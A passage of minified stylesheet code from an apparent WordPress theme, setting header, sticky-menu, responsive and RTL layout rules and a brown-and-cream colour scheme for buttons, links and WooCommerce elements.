> ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > 